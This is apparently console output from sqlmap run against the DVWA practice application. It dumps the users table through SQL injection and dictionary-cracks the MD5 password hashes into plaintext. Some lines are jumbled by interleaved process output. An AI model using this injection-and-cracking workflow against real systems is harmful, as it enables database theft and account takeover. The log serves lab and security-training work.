 back end DBMS: MySQL >= 5.0.0
[09:32:37] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[09:32:37] [INFO] fetching number of column(s) '`user`,password' entries for table 'users' in database 'dvwa'
[09:32:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:32:37] [INFO] retrieved: 5
[09:32:38] [INFO] retrieved: 1337
[09:32:39] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[09:32:51] [INFO] retrieved: admin
[09:32:52] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[09:33:01] [INFO] retrieved: gordonb
[09:33:03] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[09:33:15] [INFO] retrieved: pablo
[09:33:16] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[09:33:26] [INFO] retrieved: smithy
[09:33:29] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[09:33:38] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[09:34:14] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'F:\Unbuntu_files\sqlmapproject-sqlmap-6aaf7d3\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[09:34:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[09:34:16] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:34:16] [INFO] starting 12 processes
[' for hash '09:34:20e99a18c428cb38d5f260853678922e03] ['
[09:34:2109:34:21] [] [INFOINFO] current status: ROX12... -] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[letmein09:34:23' for hash '] [0d107d09f5bbe40cade3de5c71e9e9b7INFO'
[09:34:2409:34:24] [] [INFOINFO] current status: ercha... -] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+